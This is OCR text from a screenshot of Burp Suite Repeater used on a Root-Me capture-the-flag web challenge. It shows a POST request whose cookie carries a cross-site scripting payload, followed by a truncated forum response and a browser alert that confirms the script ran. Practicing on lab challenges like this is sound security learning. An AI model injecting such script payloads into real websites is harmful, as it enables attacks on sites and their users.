 Burp Project Intruder Repeater Window Help Burp Suite Community Edition
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /web-client/ch19/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-client/ch19/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: status="><script>alert(1)</script>
14 Connection: close
15
16 titre=19520199&message=1111
Response
Pretty Raw Hex
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 30
4 Content-Type:
5 Connection: c
6 Vary: Accept-
7 Content-Lengt
8
9 <html>
10 <head>
11 <title>
Forum v
</title>
12 <style>
13 .invite
color
}
14 .admin{
color
}
15 </style
Forum v0.002 × +
Not secure | challenge01.root-me.org/web-client/ch19/
challenge01.root-me.org says
1
OK